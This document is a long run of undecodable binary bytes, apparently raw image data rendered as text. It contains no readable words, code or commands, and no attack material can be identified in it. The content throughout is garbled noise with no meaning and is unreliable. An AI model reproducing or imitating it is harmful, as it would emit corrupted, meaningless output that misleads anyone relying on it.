�0�p�y(&ʄ;߀����0_(�����x����ixQT� �D�����g�8��7���g��8f�7d`x���
���i��g�q�`�w)��2C{X^���I��x�����o�i�
����1(vP9��
�����
������g��E������wt��V�i�p�9t�����џj;��Qx���X_A��i��
�Š��!�
.ڎ�1!�	^�i��
��
�P��;�o�wt���Ш{�g�
� �|�#a	Q�Wz��W�Yz�P��!�I_9��婦��g���
�ࢲz	���P���`y�En�!_�R/�	S��[�k`z��g�0�����*�ϷC� (������0	�j�����xc�`��h��p�����j�!�����*�.D�!V�M�*�����0|���@`p	�����vz���Q��*���^(a1bY,�
<�6���z�@
!�<���t*���p	4i.��.q��
rj��`?y����m�cs��
�0H�z�a	[�.�
Xˉ������P��8��
k.�����q�� �Ij�{	r{	6��tk<ێk�j�{�
jx�@����N���,}h`IcgP6cHf|�]] -�
��u��A��P��P��;�� 
�����.� �������U���)�����ڶq��Ў^;���;��x���l�a0���{��5�'��2`
q47��y�6X>�VUu�q`���� 	�y�*�������,��3��Љ���	��y�qs��r��/ڎ���@��7!1T@ G/2�1:`�`v�0@ ���
���[��[�[@��.������6	 k)���!q����	|�@
l{����o�p�vj�|	���
l5`5�>0�*�eA ����a!@D�.�aOsq���> ����j������ Ȗ��.���e0��k��M���x����qP�f�{2Q9 C*��i���6��LQg�*@6P�g%��&��Mᄼ�>-[p3@�{`'���W
	�[	�0p	�;0�[p�����������y��G�0���Q�Dj��9�="b�IF �.M�.`4��jb]�l �)a�3�7����� �AтY`@ ��O=2 �\wklM������� ��i�"�	>`�\S=�R�v�P1��@�7pE���\������~����` �̌�L	
E `�<�xq��� ՜������.��*�+�oO��l|���<��u>1
��q��� jeWG�&e�/����T��(�:�����Vj�M�6�q�x2[���p��������U� K`rh%���;�����u��E�]n�i��z	�(!��?$�(������~�~���Pfm*q��� �q�P�a�)��ř�����&}�H�	��1��m�M؎�Sy�2�q��&�P�!~�g��{a�%1)5@>�Y�!A�z@�q�Cb��k�)�c�(�2	@Lz![p	kۯ�,�l����p���w#��]y,s����1 H�l00a}`L �s3쿈R��lm��+>�,^�8 �t� �C��l	�� � H��`	`�<��	 >�������6wY�;��2�����M�QnZ~f�La�*�.�,�@�ӝ,~0z�,����Q�-�+���Y� рP<~$������@�]�����x��#�03�����Xn-�wa�߰=�� ��K�S3�ɉ\1������q����y�<,0 0lP�� ��&�yi���  !e�D�#%?D0s�J�����(�� �M�.��^�E�A�B�q�ȲY�] Ϥ�<������1]�
~��Z�#��t��
�оn����j�� Te0-� ڒ��@ʄ�2s�S�z�1�F� ��eg�}q�.^Y���n^�-�y��FL p��3��h�Od��U���� ��
o����qM�`�@!�`	e��P� ڰ2�@��L��P;���dC��!�o�����(� �Q�A�$�����NzU�g'Ow�`���xcO��	��UgO�| Y�W0�'Z�>���4m��i��퟼o��m�h���!C�(B�I���s�G0'��%e��h�I�f�n!˝�F���$\����ӂ��;V��?r����ڢ����F6]��5T4�!���JO��� O��FIr���oN�:�E���#N�u~N>���B��2P�������H�4�����V�`������'6>*$���w1ji�5�U���ī�I�(e�B�?B�����I"!�����&�ή�C�S�O�E��%
��X����.ڪ-*���|�́
J@���N���>,	��BrNC�b	)����'P�;�Z��6�i �A��k8����֡��$(��D��_
2��֨�d���	F�&H�@�jP�F|�'P��+C��&���:
�b��@��%CI2�i%�h�C=B��*NJ���a�B���B�*b�1F �礠h�&��+���<2�%�,�?(+��+(��2K����a��< ��,�:̰�4ЈB�3B:�*NR����X�D�ΏCf2�o�0�\�&)�Ol;���隂�I��������n�
� jx�gQH��DE�Ԩ-�;D�e�l���_|�"�dD	�����(����6�`�o
�6�4�I�+B�A<��.%-���5�(O$C�eI<%7,DR��c`�LI3zu,��g�I�g��~
�G�~��gq�ɾe���2��Y��II�a����)9�GF p��p(p��p������O�ə�3���7C:�kOj1�,���sS��
���$�:$���F3{�R�.�I���*�e��۶�s��#Ym�G(IŖ$O:� Y$�C
���C��
.���-���\(��B
�CRQ$*�Xc��$��_HЅLo)�VP��p�#�+�|C!�HY&(��e���H��R�B��`�,!
Y�C� 0�1d��>H��~�-�� �� ���b]�f7+�l����DO�	��
B+��\,	P�%�XR��x�c���bp|�"�A��y��H�=Xq"��5!Qa�~�D�B1��/jبe�,  |�\`�E� �@�]�#
�*HV�9����`H�f�6�%��� � 6�������I�c��8*Bdz#� �/�R3��V߰�?:��t���Z�O
Y�X��a�E��b0c���4�8�1�)k�?����L�60B�D���DE��
�m���\I��^�����1��kp���=��}`D��+XQ۔�"g��7��Fk���G4rA��I�4"��b�
Y��$��1�10l��	�.���K3�������O$��R��$$J�'la[4ɃA���5l��P�2���	~/!)IE�M���լ�?�8��ȱ,ۄF5������49�)� ���,��Đ��
t��
8 ��I<��$�d���4�eI?�!����W��H��J��5��,H�ڀ-� 8m�.��d��� �Ȕ�rҐt�.�H�<���|�c(Y��G��C�
�!� 0�$$3���@K��3�@� (`�Q��T�٠��� ����"D����p�*�ĭN���2�.�\�Kb Cx��V�Qݒ����+d�-P��Y�07��(9�X$Br�qB�
b���X}%�ƞ���"�ڒi�|��M.��l�	#���p'�8yt( AR���G+�Q�E��B�HG�.�)!��XF4��TP��D��Qt��2�(<��	v����#
R	�`) V�P�� e�@��
D��%�P�1H��I�A�t�C"A�I����&YHTxB������mw�d[���P&rr�Ϥ�<|v��)��H(�#{dㆵ��"VB�� ,prAjP�\�7a��B��9@3" U����"1�H$<ᠥDj�����8k� [� �C��K|�4��6|�my�c��Txi�t��$�:I���Xea[Dh�I�ԫ�� ʿ�=D�\@-{��dZ@��I~R����E!9�?N��Y�OL!Y�4�z����t~�Hz����C^�$}���DQ���P�<Cr�,��>I�&��>���8v�>�i�3$�@EƘ�\��vO|6ՎtOF�I��Cb�..�� �����o� �^�n�YS;�7��L����l�o#�����&�D6��nC��G�C�s��$?~G����þ �%A�D�T\��*�[�c�9�`-ʋ����𿟨>�	Y�"���� <c��f8�
�p0����P���vБ���KA�`l@���)�Ǚ �#�˿�8I�
p�N�;X�L	�ÀP�ɰ�(�dK	P�P.���i��h�G��	̇}����;��C�vC�bX������I�����NZ� "
�"� @�p�X�j�ˣ�;q0����<�؃��WB	�����`�i�q��C,�Z?MQ�J�5BC�H7g@}�8��y � 훧��A`q���T�*j�#d������=f�	I,�V�@�x�H�^q���(ʀ��+şH���t��U�	� ���#Bal�2�#+'���'��!2B�;B� �TC	T��(�g����	P�gC	�+�Ӌ�O��������uÇ1��"C� �����Ȑ8v�Fb �P�NJ�lG0�+I:S�������Ⱥ�!����;q`B�sD'������Ƃh��	����Bʨ|�ȍ�9�t���s�FeH��HD�:������"bG��A�# �<�� �P��3`�2���5�		5�3�s���k،t�vh�wxo�J���xP�w��D	�C5,�r��W@�	�`�L��B$8�� ���?Xk� 0�[8󨸓�x,���)D��DtH7���ʴ�r�L| �Ҭ
J���ΐ<E�;�b 	� �A	��d��������"��N��z�����F|�����I	8sʔ��m	���r+�w@n�j�kpa��X��]Pk��I1$�4d�g�v⺩z�[ɕ-�C��;+^���� �� �z����� ��:�	$��������>�x�k�F/T�,�r{r@��P�"*%\بd E��}HCJ����� �"#bK�����M�;���t (�ӳ`�֊��\I��-����������y �Lx�Ltpb�R�M��G���O8d0`�bp�u��,���:�P�AƂ�� �(J���L�ȁ"�������$_�?
H �l��@�%��h'��
�i�	 !%%�E�u��c؅S��D�D��G�LՄ�A�R���B�U���aX�������t'�h�� �)�\>��b��N���L
 �`�[�5�@��Ð��'�B���1J�Zm�]�R��n��y�JՄD����I��S��c@?bR�5"&k�j8��i�Q��	 �T�+�C_��{�6}�~�?u���I�pQ�����  ؐ�� <�bpV!�nZ�g�a�Vx@e�Y��C �G���t'Ȃ;�Ax!Y�n`�Q��x����v�:�-�0#�84:� �S:�s���J������
�~����K ���h˂ �t��	j���!g��P���z��wP�]�O����ۓ�' "�['���q0s t�]T��M�16|"P*���l����+B_��Fba�0�SZ�'<����0xQ��%(F$��M�@J��������r��k�V�M��%YC����0=�lp�pP�d8e�}i��M�4�
^��D؊��ߐ��ْ^U8x,"�Q�	��.yՕ��0(6J�����ߓ� }��!͂�������������X|X�_�TK}ۦ5 ~v<��f��fH�_�]�\`!�"ΰ�� j ^X ���T��=+I͂�� ڒ�� ���5�>*��}D�Ѻ)1֐xؓ P�73�T���v�]t(�kQ�I^Ch*��&c+P�Sp$`��SPR�,]~�u;[l�d�^ Z	�`�`�����	8 �	8ZT� �^�S�",�:�"���	�֐ :Z+����(h<�K	O.O��	ΠLu(�Ux�D{�pQn'x�(�8" H�s��S����-�O  )7t��Uy,��V������0�KT�0��f� �03"9�5ڂ܂@�`��� J��NK�l��D�T�T��� �6=Ђ(�x�H��JQ����ߕha��Eul(�e(-@� M˒Q����оZ��
���F.�� @-�c��٬�� t	����:b��8��i��
��ؕLr��8��8ȂC�>��j�J�j��ז�I@�ؖhXp�>k�uȡTȂ��U_S��L/���=\I� +9 ��P�^5��s ����ɺc����5CȂ����7�gB�������|?(6 ���98C�<�(�Ӟ32��=02O�pmTF�L% )�]��Xx�b�,(�B���	3p5�	��^ɲdnO˫<�	�L�nlN-�K�.0ݔ �}����w^+xN��_��G+�w�Ln��0n�p�6��؀ *���9��:��F�G m5h�I��Y��] �[&��_��H�Yޠk(�`�H��f��\��1>����q���+�!��V]ҡ�w����ߺ+��lt��= �-���&�-�^	� ��>Ƀ� �=`���;�hRHcx��`-8y��V���@��!�jk�ZԒ�6�69��6�F@6␰m����$�e��(f�\�E��2���-��(��6ȃ���G0�50���C`�k��f8�X�" +�k
0d
����7ԷY)�	���hW������@W� ��f�ؐ� ڲ�������xW�P�;�s0�6��2�>�0��r�� �Rh�m+�0~`�%J�`�w�OYH* ��+")�' �*�9��'���[�פ��ê�;	�����e���ʟ��:{�Gw0�H�|�b��9 2�"�� ��y�g�zKe�.�c/&- ����Y($mM-���+�����(�ߡ_� V��]<"㛌X{ܜ�3v���� �:;��N��H�������'�����o��6��%s�C��Wn���5��R��1s]V2~	(;���������7���� ���N��aui��'� ��`3��8�� ��!�/2C��s�ȑs�""˔!���6y��\3E⋘;�XQ��Μ8I�$%��,�����_�3zP��%K-[������ 0B�&�(��A�vЗ��,}�W�`�[̚�%P��s5�K���,X����cK�E����s�ȋ%N̜�e�G�FS�4Z�'A�|��!@"����c�^�(��KY�J� ;p��e�zH�@��֚,f��'W�"����!�<$"�l��5f,�l�2R�~��	�Js�Xɬy�Vh��z@"�?�MB	N�L�|`���@���?Y��@)���?���[$l �	$A�%Ǘ@8���rP)�lwPq(N4�D0��9��$��&�9�t���m��}�hY	b;h�B�Z��F~(�ȁ�H2�?wha�(� �
@Ր�,䃆Y|�s�G��Ђ�[)J\��] ��OtY�VE��X�?�T�?{�%���7<��c�:������
�z��c�1�ħ[���%�,��9���Q�!J"�"xPA���b0���?5���A[H�m�7(�ޙK(��b��P)[A�Ϥ0V�O21@�%�b@B��"���;�H�N;�#�@�*�1�����ˈ���$��'��w�9��#zX��;���-ۺb	]Hh�j��H�m�+m�QnD�;�(�Hi��x@��&C�?�LCd�@XDBN���2��#�ĳ����të�ȗy,Br�{daET~��z�#����	`R�KΩ�R	!���@{��.B "D��D� �?Z��P�UW]�%u����}�?h���Dd�
6���BĿ����N���m�uP���,B�"�ױ�⁇��a�!���ߗD�q�,��r����T���y�m����i�u� �F��@*����T���0���a��Uѐ�D�,���XD�6+Z-�I�F�� �9P{����t�{��!���`/�jD�K�"~��C�W'&�Cdr�A�Ӵ��D*:H�\��q�kS)���� C?��JA�T�VLZO9�!�n�Cǘ���<�2u�[�Ն;�O�`	"����Y��X%*Q�KT�XG�I�?$��x�A�6<x�A�� Qt �   ���Y�!
`0#�I��;ԡnȲ�X� ���V�����8�q�t��=�H=����!�i�m��y�Bf6���`
jX�j!�T���*��I�Pt��'c��(x%�Ń�(`a7�K�aD�55�1���bJr�2�h���Q v<�1<a�=�҉d�@���C����L>�=�S�kZ���X~�oJ�?B��/��P�U�h�|�/�����Ccll���$(5s�n�4�*e��+����Y��L�6�)�5$+}~��?l*�Gl�[�%R!Hd`�D@>(
�L��е����*D:Z#�6dI����*Ve��e5�1�!ah�Hck6�(��U���,�����eFZ�H
֌�!BJH9�
$���sٺ�Q��i�b�A�3Y��!�X`Y�Y9�b�S��B[GҚ��x�@V���
�z��?�����r�m�h��tU��P� ����	b����)�É�@�<���&i1݉e��l�u��H�Va�<�4�y�u�{�K����,�{�ve���Pm��Z5(f@F�!�R��M�<�!��C= ��h�IH�c�>拏3|��c���+��
�4�Ҩъ��(I�Rc�j�[c�"��q���k����A�W5=���P*5x����&�ӵ'd��|ρR�ѐV �@(vW �E�Ws�b�5	W�P�F�x�<���~4�{�CBPʯk����{��s���Hc�pi�?z�լ*��$���*������6`!8�FB.w�˞�����g#"�(��Ω��y��0�&Ha����o{��.���$�k�� Y�l�m�$�m'�\@{!�	� �t�#�f9_!s�aA���Z�V��C��+6��$�^T�Y�Q�_Â'�@��w1�]�Q  ¯����ڐ/��ІF��ɄT%B���$.���l����ˮ��I5�,p;���1��Y)	!F���hV�
����5��S�Q�1�iu�ѭD N���J�3�v
��K&�dC��T�� 	Z`��a�0�2�k�l-��+8��A~��'q�{H�q̓�C���F9.r̟B�6�A(cn��V��˫:q-
�	S���͞�e;��(���I �dA��6,���.g��7w�+��@Ȃ3\U�e����i	��-����2�C;�:H�40\��d���ףDM5����K�D�E��A�e���D���?� dX��@�	B� ^�D�X
�i�X��,C7��C;8ɮ��1��$ ueT�}QS��ߡ��!�_C��XA�9Y���	� �D��?� �����܍�˙a*�����G	�Y!!,�B:!;ԙ") Ո��[!�~�#�U	����C
���'N
ǋ�	P����A˹\��!*��S��X�H�|	�1t�9���8Yb,��&d�#�?�2j�����oMQC�����xb˔]�
�H����m� ��+"�*.[:�b����뜇��a��#����X��44�.��1(.$�#�n��2
��P��� �ɡ
>�
n��\���^��N�x�9�+~ٲZo5D�	_���	�',�-E�#���X�X�c9,	0ލ�	d,���I'u����B�C*�%��4�&Z�&������m�x��H��� d�A$B$d�@�]\��Kn��D�_졮pT7�����@!N�Y@.�PzB�BQ��2"���Kt�?L�^�_B�L��L�&�!���-N��g@fp��LLd�D��!$�"�+�����D8 g��1AD��C�,{إ�<!9�7�[@��)��(x%��W�l�@$%4���)� dAɕ
I&�5f�m���X����	����g���e[H�X"���D�n�����D���F𤭰:po>�O�B��i@�1��[�|��
5��!�c���Le`��fb�ev�(C*��5�����p��娍���X���fE�ʬP��I�� ({�e���$��`��V����5��-���L�S~�@�!���@ffH6����2��@�5��b��}^z
DH�-����h�%O}փ���ŴÍJ�3#Y�*�.̂p�I�D��%堰Pe&�������LlH,��]�]�� P-���(�RAe^�:(B���{�R�';���D=�Ü��^�;��F(�^���B,�p&&���y����M0���"(�^����x�ê�A������_�h��
�#�2�چ�+8�)Fa]jM�L9��zN�s����)<�)�^���("��nJ	7<���0��.�)�[�Tq("U,5f�V��)�"��	 �A�@�q�D�\�Y$�=B)��l��w��l\�DL-X˘jRVCl�@�_��? �Đ�}bF3qT^�՞�/���,<�(\�(��R���Q�Vl7�m7�$@�!XAd��.�@(�DZ�@&�a�-��Fh~�@oh�wb+yX�8}eǍI�x\C <
�`��z����%7p��\�F�5 �h��HA�.��,�B*'�
Qp��àD�ʜ�ή�AK�D�����!d���ʾ�b�!nJ��� S&���H�� A0��x�q��@�@�H��`�Mv�X�3����i�o{�W@��+��n;�o;�G�n7ɮM�ә�nd�H@q��
��mﮁɂ�D� �
�"�T���I˴�t6���@$�q����"�	�?\�%�����z���p��������ni���m�JB�
S�n�ܒ�Kǋ�?��'���	�i�]d���E�(��Yt��n���(����1�p����ʰ����2*�p���@�Zb&�b$�@���p^��mND�,�d�%�8�z�'i)��⎘@|q�F�	��,BC�1��))����Y�p2�h0�?H��*f����T�(H�m�	H�YM�	��X��P�
Z]�$H�=��D$B�Sq��g�Y��	,�]�)�2}1��₰�����p*�A ��q,����ծ��������E ���A|kcb��03$c[�ȝJ���@p�8�z�@7����\����	��ʗ�X���ꊂi��,K�%���1�\M��M)����)6Dr�_�D�,�^h�R�\Sdi�lZC����\D\��6���.DIט,����riıK#�K�Դ��)�L���MKiH�!�XQK����\)���I"�"�"��3O�� /d�ҨMx�&������@@@� 	\5�DTB�5�İ�BPb�X7���,�sL�vC(�h�BpR�~1VM|�� �	��f�C���@2L���@�b6?��X��6;7B �At�@��X���q7k���j+B��$xBp��,��,́JD���lﵲ��v�4sT��S�h�F�T?�@��
�R���`��JT�
�V�sZ�xG��1햏"P�)�2`�0B�.��,(���o��H�� $<H��	�����V�<r�N2��@��x����pF7��GDxX"�+LxbxDx�*"-ˮ�v%�5x�-�ZN�.�%h1���ڲ-L�)��,l�~��S�x��s��8��cvL�7��yd��:�?���A�e�(��R9jw�閗�(�7Ċ���ۈ�� �,䑚��K��@� C L2�� �&B�������6���6C4��@��� :xP8v�2j�67ǴY��<��:��Ȟ0xP��:��;p2@�YL��22p0���V7X��ڴ D�D��"W)պGD��?Hy�C�"8�?�`Ik��K#|�	���΂3�
��!D�9 ���6Gv�;,-��?Ct�D���D�h��9f��6����
�^��Ex8${�D�5��	>ȁ�`�Z�,3j�����7ȪY���L�@8%��	t|�(�R��}�̐�o���@�
�ǡfxF'��:.�39�h��.<���{�׈$�pi4�Z/��9���B1���#Ĭ���$`�fH5	D6t�v��QQ�ϟ)��ף��^x�c���S_Y�H���v����2��@���� i��!��3�C<������*�ĭp5�X�<��@$�1��,���@`�	@�t� s96�����%��̹� \�Hѓ�xs�OY����3�D(D D=x�lW��?r��D��!�T��E�� a��	8��$��ſY�@��=
AH��:un�4��0�B��4�qҿII�J"(	�G��уg�+T�8�"	��1n��	�W�%���lk�Ar-��"x�_�]�H�!�#%K�&Zɢ*d8J`y ���1�ؤ�x�N*X�a�%AJv���g��Q�L)�
	*UCzڬ���ŋD�`��F�'b�ʱ��N�@�g�D���?s��c���dɈ���eD�^�ie�2[���W��c/���a�J~��=M�:�P3ꗢTS��֖����
���+��xsB�,Ը#Ov�řs�Q���s����9(���:��.c���H�x!���&�*� ý:���D��ǣ� c���"����",B;��<�ƴ�)P�2�!���(�d��y��5{� 
K���)r
�56|D�]���w�r�����g9�Laf��5vh��T�#p��-ȨD.Y%[R��� (g�g3�
��?���4���4�,h�cS�A<�Ђ
������'*��!5�C�Ib���J!���� ���av��R��`�����=�Ėa�A��\P�d����i'�6����������� a�kX%a���m�f���Fw˓
=�8[���g�56��n�A�-��9� u���2�H��v��A���{}$�� ��6� ��\��g��!h�PكV�r� l�l�/	�jL4�=Fg�!�5פ$���JY2� �
O�m����	����ʚ�d�5�$�f̉k9�P�H�S��E�J�~�^&W"��-���K�ĕ�˾�l��y�D��b�,9�6Z���2���Q���[b�䒩�j�f	ҍ��{����*h+-�Vۛ	Z����ÓY���8&r�v�4� �����f���<=h��Uc�3
��Q^������U����A��&�l������&I�f|W��e�����V��G�33-1[���P�6�����p�e"��c.��!�e��P!�A���-bk2�0��� ���3�Fl`c� ��JQ�KT��pEKƆ�g���$���0|����0��gJ��V9�����9��d������V�N1�_��%2|DV��C����R��]�����-�&�ܱ �P�Y���C���ǁ�n��:��uT��PG �"2Ve��z\n*�9���(5[κ�D=���Ċ���&2w0�����f��LA@U��� JX C
R8Q����9�u�����hH墎m:�%�(H<�i��tX�d�S��8-�;�)x�N��d�Y����R���0��5��b�"��J��׆;���8�+�"
ILUs��XG��h�_i��.!�>��)H�S|��-QGl�H��d��CVf��*�mH䈨���6d�u�@7�a��C���,A,��T�A�C�'�HPB�EH��G��ok{��%h�VQ���HF]���ĥ�'B�Z����(�IHK����!���%y�!�&�d8����I��ܰ,:�Q^����y�:�a?�6��B� ��i}��B{�X	Q� N�,t���gr6�F/B�ӗ"$h1GȉD�4s�2�(�nFb%d�	��EP"�pFe��bvw.��I��^eጉ-�oK�`��a��X�9r�T�Gc	H����4��Ê�T���>�ƒ��=**�2�ۂ�8�,	W�������� �vS9,*���)�"Y �pJ"N+��h+U���ڒ
��h�/�S���YΙf	�����*�y�a�r���	.�;���_���.�@b�x2[@�0���������2�6h�q$��6J��1�:���G���r�c�,�/�m��,	5������)7f]��V���ر�A)�\�!�9�e�����6vK�Moq1��g~4K���Hz����A�]4��(�K}�r��#k.H�M��u ��1Bʇo!�<�?v��Y��� x�Sp�(�(>o�Щ���k�G!�5MdIFQ���q�s��O�9�Z4>Y(���e]�0�g�1�9A��o����7��.�A�u8��.`"��� W��?���#$�	�?��+�ܧ�����Mu�c�5UCՒY/"�y��eA��� 7R����Zh��{������eh��|E � �?J�5n��7�ބf1�Xߖ�}��m��2����q��*ϒ�Lx�"�^��K��N�C��C����+P��x���~���`�`���'������.��ot��ȡ���@^����ڮ.   !� � ,    � �  � �	t�Пg`@��͕@����(H�,�eȑ#�6~�H��ƒ)�{��K
8V�7A ��l���c@�������&M�(As��u4��PǂV�\�D��#t�H�H��/a�3���&.��AӨ��@�����Q�.���g�0�d���YHY����TR�PAe�
7g����_�@��c�ſ7t(9�b�L�YEEiG�K��A�
ɲAѮ5r��@�Μ��ʍ#O0u�ӨO���A���� �;�$�9�d��%[��p�����I:��"?��QQ�5��#w�5�Hu��Cx�I!�4�a	AR�qdf@�lG�0�6ذr�a�?��"
�GW|�A���|�w�dX�YL=R���D����O?��Op$�q��TR7���b&Em���IA��1�J����0�g��[��eG���]	nx�4E h��C*��!G5�0�,)Вa�]@�J�͗d}���ON)��j�u$�PB)����@ETE8�Z-ؕ�bJŔpf����'P�u2!�@vA��h�i�B�r7��?6!��$U:�{$p�f�!���
��I>�#�;��
#`�0éyЪ@?�Q�j���U����6vE�SJ�a��Pt�?ǖ��Pv��Q�.4g�'�`�ˀ�T!Q4��w}0��@\ f�d�r���C�DtP����@C�<���?����@CK-�3CFV��R��p�R!���=H�xj�I!_[���kf�E#{�Q���p�.4�Ơ��8C0j xG��C�*!Ƒ �M4�q��@)0]��I��/���QI&�@_x�­Q��?�=y�
Qtg!w�Drf����m����rȱ�&��I��Bi��П��lh��(Q�#=�p�ǿ�����QVWP� �P�M�Ҡ?�P�b`�G�&30�X)�K�LD+�Č#c��@ƀ�$$�!@K:B���4�J�'��{��#�����Z�a~˂�wn��P'*f:�m�p�	��.
�ም����I�o�qΞ��(��y��� �3����:�H"�̼�I�@�JAp����P���Q u�#4>Q	�8}p��pU��MnB��T��Q�.h �9��y��N����\�#@�b��WK	�c�� ���q�a�-f�/� 6LH�y�1�0�c��?
%v,�2!ҿ�8E � �)��܏Lx��84��]k!ߙ`ST��ȁ��@�:E)R~�41�T��U��=��D0���o�[�eN�O�������ב8�Y��l%����!ĝn�t���F .PZ����K/�`\��֥#*`hG�H���a(Է��P�@H0����#Q�A��y��HTP��#���Pjꆀ�SJ�~W�F��PA!�?T�%HA{}0\��2�(�:trM���1��#mgG�����S "��?��0@4jq��e�{��?v�s�D�pS�|�#��GT��$АCGu�������T��&��a+M�]6��ēv�_X������P���1]��҃�%H:b�1��Q�g<*�R%���Ak<�#���gA+ڦ������� ����
G}�[���N�$�?h��-}�;.3��
���E�.�������#�$��*��^���q������$�j|1� ���5�����̏�qP���-j� 5VRba-p��g�oqd:�9���4q�;�'�6��|�B�8R��$6��@1�Kr��
��%A�@� ��� 1�h�P��Y���Ud���������� 2E<��hzg��H ���l�#��]q��T�+����] G�v�����8�vP��Ѿ	�?\�^����0���u���YG�Brd�Ħ65We��:��QW~u:�d�'u�r^���9n�9C~7� \5��s'�!S�Z�ؠ%��@<�c�#qL���d����(��y\�!�����?�҈?XEnྭ��$���FW�y��d��#r��t����������zT��D�8R�͑�|�m-S��TK� G���Qd�X �%G8����$G�D(��,RN�ar��ސ�$H���� .P����L
0�|�:2N�t׀1�?�ё�%�F�p[�B ��- Nu?/������-�iJh��N�|Ws( ��Q�I�0�>�,�t��D�P��̻#�$�QR����8h�;���0���0���c���8X��;�y�/{V�����y�\����q:4�����WO�
FӴ3��#-�R�g�>`�G�ztrs6 H ~�s�S/��5��h���x��|F�x$1�`�puI�l�7�^�x�'Xް	�Q3�T&>�&k�z�Q.�\B�7�gL�"v�"��_f��`9��w@�faSP��b�Gh>_gP�ـ����@�7u(qh)�gH��`H���~�Aie&4�9Xoe1ʡl�*�s%��	����8F.HP���A $��S�EpIB���Thd��uE��	�����
��ȶl��$��xW�u>�B��!en�U5b��D��r�!/�q�B�P H�f����4P*P%9 
%Ap�P�2v�Gl(�
1!h
$��a�Š��$q�`bДv�qԤLD5�C.�0�$b�{J��`��x!` ���`2��B�K R [K�	B_��'����� ~%�x� lB��(� ���������$��Xh��p1��t�H���p=�  &�R����k�|Y�� O� B0��  �U��^�H��e���(勒E7�5���Ɩ�Q	ᗧ�
��� I���gH��H�8�2Q�P{��
2R���q�@�<QS�c���c��ۇ ����� �I<">(.A�o^�#s�'Y/��y)�c%�N�nI~���3i
��y�`>܀� ����@��BUI�G�T���c��#���`l�V "� ��ID�3o���5V�	%ITG�wh� 5A��lA	��}y���� ωҰ���ܩ���~ ��$ꓐH��˰7�}=u$Al��I"L op6R�o%���)���}��AZ,*���94Q`P�I"	�p����JÎǠ�`_���P���O�`����%9h���.���2e 2��,o�� z����T7��
���P��*�V���$�!h��5�d,�p�I"�a��p��Q�԰|��G%[�c~6��uǶ
�Fp�p:�(a
��
%A ` ���1�3��2��G���P	��
qP������ h�(��'*���G�J��Ц�ȠIR�������ک�;f����0i��g����j
G�$�د=���� OP���(��`	� ��Xl���0�P����P��00�`	�q� 	�p�p���N:�Q�������p���$�9fl���pyp��$q	�`�a�H�[�=��/�?0�G �X����H�?����|i��8�ܚ$��5�Y�Z	N�sK	���k[����h����گ�p	K���ʴd�p�
��
�`�=bOa���R{~T
�@]@����%��e	�@�|�� 
2[���j+e�9��ࢩp	�����	�;�j����P�A�X�O:�w��д��O��P���z��ta` (�C�0*�G`Wk�
+l��51p������P
�{	�������%�=� 3���
�v�� ���P>{��@���+����ۯ�����1?I0j�4 ����q#J@@a	�º��PX���8�������
��8B-!>
�s ���=���	��
�Z�`��3�������l���a�`%��V�CP>ث���"P`���lP�%|	��`= ?�\,��$����5�C 
00[�OJ	,E,��7�x��p�k����@�p�ePh�Y,P��15�C�3;�#�KL�>��[���P),�5pe@e�������.�#��9e� 4q�>@Fۿ���T:�$A�P�|�J�Ʀ�������<�1%�i���A1Srgn:0n�\��	�d<�$:e �e����(�ͻ�=�e�XI">"� �!)����[�Tz�K�,Ơ�p��m �C=��2 �p���L���Y��?t�
A�E��]�5�]�QP[�3��\�<	��6��\>
@ `S*��^<�1����u�����!�ȕ\V�8$1)���s�Lq`E$�>�Y��* ��]�$AҀ���P	]3�2�J
p�	P���4�=M�$���H�6B�A�����s��Ρ�!ى��(g���1���L�r[�� [�����J$1���$�&�$��w]
0F,!b� �� ��^��[/�]/�7����ͭr7�/�	T�-� ���������H�Qs'��;�t6�9��Yl}�+(������8 ��,��������pS� >p؀��A��=q��"��	�Y�=�yZ��VY��_�i5rP�`�pC�$�G=�* ��9y�4�` F~��m��Ѫ"P��@|��΀=����K{+~ؐ�0N�0���>��C���x\! �^pU��(�� P���J�~@�{@��#
�)��l�	�����/ ���,[p	�L�9�J�W�R��W��]n�� Q��a�������^��3\7A0K��l�#w�V�] �?.`ɡӚ�B�����t��K�P�[���a��⮂��/��>�.����Af�88��2�!n�#�.`pԥ�(�1y0�9Lw��b�쵮�yDw���( � �����$�]/'/�YC��)��� ��aN#�4�>P#.�B�n%�����K����( 0i��F��s�y��(Q����̐���J#}�@$����8���>�zK�� sT� �@[���O�P������X�9-�,��AAw믽������y.�zP��r-��PcS�hF� �#��|�����|��`�((�Y� ��[P��
�QP�,A����A���A3(\B�U�S��ߏ�l""�sp�0[��'⡍��iq`��f��.!6j��.�r�Ρ�k�3P%��W�_��|���t���f)KZ��cU+����A���^ۃ��c�s#� ��1bG���$��G��������8H�����R^{��9t>�:�0H}�jqW�g���K�!��O>,��mn6?�eA���o������]�s���a>	� �c�ȿ2��l�2�d�)>�]��h�V�)�y�fMt)˕��,$F:%��"z�c�-�y�bdV��V�a�8H��H�Z��&!V,�E������"� d8;� l��:�c��Z����$K��\ ��'eJP>����'���g@��*0���&3q�)�����б#H�"03�0�[�O��� y���X����?"	B�1	���P�� H҂��k�%���b��g�k�	G���'��im6X��9�a�L�^�X�`(�b� �_b��.���� %���Y�)���/�`�:���� � �h�<i��k�=�)�`×aDh'��L�abM���M�ΥҮ+!"f�S�X%�i���b���_у��*��<�G�a��:�0Î�p�e4���k��6��x<(�6�C�C	��� !�(t���Wӈ�AhK{�A�'|Dh�n����J���D9�2f*]����Vha�L��,i@��
9كh�Έ�@����Z�)��-���5���C�\�<�Mȏw�P�������q愈�I�s|Jg{����5�k���*d ��\�n�Մf���Y��h�$`� �{ (x��T��d���SR���:�(\�Zc+���'?�׼h@2f6º��4�yF:�a����<,hqP#'���?h��6���EB�qZL 2�C��9���b��!�}��?t��Gv��5\�
m`���=t]�KH���_	q�2:�x��15��}8DЈ]y�aK[ x1}���	�~�RL��Ѕ-~�� � � D
��+)2/��� p�1`����O��.8@��( �Cb~bE+$d7R��P��^������T�A����� �? �F7�i,bY�7�6�E��G%,1���Ģ)ٌH�&�E� � �?���` ,�$	� Z�
� �Dp% $���� �o�ЊXx�?�P�)�o#�T	����_	�G>��qdC��=�1��DE�([��e��8]6Jq��$!��D,ę�c��@����s�x ���
��o���?z(J/$��q%B�"P"WE�"�Wl3!P�B�Ay�#��hc��2�xÙϡ=֨����?V!
Ql�U���,d1����(�/�1�:� ��	��a��42��߉���#8��y�� ���?����(J07b�$ L�Q�찑��"Nr��Ad���Cȡf�yj�c!� ���hc�`�?
��GH���D)L�
���ð�6p ���@}�NIF����,{�3� ~)�D��J)�Ċy�?`��v%�<,(�Q���F��
